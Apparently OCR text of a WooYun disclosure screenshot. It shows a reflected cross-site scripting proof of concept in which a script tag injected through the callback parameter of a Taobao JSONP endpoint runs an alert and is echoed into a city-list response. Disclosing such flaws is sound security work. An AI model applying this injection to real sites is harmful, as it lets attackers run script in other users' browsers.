 http://dianying.taobao.com/json/select_city.htm?callback="/><script>alert(/goderci/)</sc
"/>
来自网页的消息
/goderci/
确定
http://dianying.taobao.com/json/select_city.htm?callback="/><script>a
文件(F) 编辑(E) 格式(O)
1
2 "/><script>alert(/goderci/)</script>({"all":[[110100,"北京"],[510100
州"],[440100,"广州"],[330100,"杭州"],[330500,"湖州"],[330400,"嘉兴"
[330200,"宁波"],[370200,"青岛"],[330800,"衢州"],[310100,"上海"],[330
[120100,"天津"],[420100,"武汉"],[320200,"无锡"],[350200,"厦门"],[320
州"]],"B":[[110100,"北京"]],"C":[[510100,"成都"],[330282,"慈溪"],[50
[330200,"宁波"]],"H":[[330100,"杭州"],[330500,"湖州"]],"J":[[330400,
[[320200,"无锡"],[420100,"武汉"]],"Q":[[370200,"青岛"],[330800,"衢州
家庄"],[320500,"苏州"]],"X":[[350200,"厦门"],[320300,"徐州"]]})
www.wooyun.org